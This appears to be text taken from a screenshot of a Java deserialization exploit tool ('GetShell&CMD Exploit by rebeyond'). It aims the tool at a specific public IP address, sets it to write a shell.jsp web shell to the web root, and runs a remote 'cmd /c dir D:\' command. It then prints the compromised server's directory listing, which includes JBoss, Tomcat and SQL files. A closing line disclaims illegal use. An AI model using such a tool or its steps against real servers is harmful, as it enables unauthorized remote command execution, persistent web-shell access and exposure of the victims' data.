 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.25.115.4:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c dir D:\ Execute
2012-03-09 16:03 <DIR> iPegasusGuest
2012-11-12 14:58 <DIR> iPegasusGuest(20121112)
2012-01-09 12:35 <DIR> jboss-4.0.5_hy
2010-11-04 09:17 <DIR> jdk1.6.0_22
2012-11-01 10:53 <DIR> log
2013-05-27 14:16 <DIR> Program Files
2012-09-25 10:11 13,840 pr_occupancy_for_add_gres_hy.sql
2012-03-14 10:38 81 SESSIONS.ser
2012-09-28 16:57 <DIR> share
2012-09-07 14:31 20,222 SQLQuery2.sql
2012-03-14 10:21 44 tldCache.ser
2012-09-17 16:28 <DIR> tomcat-5.0.28_hy
2015-12-29 16:46 <DIR> work
2012-03-14 10:13 <DIR> workspace
2012-09-10 14:22 245 升级脚本_web.sql
2011-03-14 09:15 176 文件说明.txt
2011-03-14 09:15 1,490 门户网站安装.txt
7 个文件 36,098 字节
11 个目录 3,111,473,152 可用字节
www.wooyun.org
本软件仅供学习交流测试,请勿用于任何非法活动,本人不承担一切相关法律责任。